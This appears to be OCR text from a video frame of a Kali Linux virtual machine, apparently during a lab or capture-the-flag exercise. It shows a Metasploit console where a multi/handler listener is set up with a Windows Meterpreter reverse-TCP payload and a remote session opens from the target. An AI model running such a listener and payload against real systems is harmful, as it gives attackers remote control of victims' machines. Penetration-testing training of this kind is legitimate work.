 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
odat : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
=[ metasploit v6.2.2-dev ]
+ -- --=[ 2227 exploits - 1171 auxiliary - 398 post ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.24
LHOST ⇒ 10.10.14.24
msf6 exploit(multi/handler) > set LPORT 4545
LPORT ⇒ 4545
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.24:4545
[*] Sending stage (200774 bytes) to 10.10.10.82
[*] Meterpreter session 1 opened (10.10.14.24:4545 → 10.10.10.82:49163) at 2023-03-01 08:52:19 -0500
- : sudo openvpn odat : ruby Desktop : ruby odat : zsh
8:52 AM
3/1/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
48°F
Cloudy
Search
ENG
US
4:52 PM
3/1/2023
1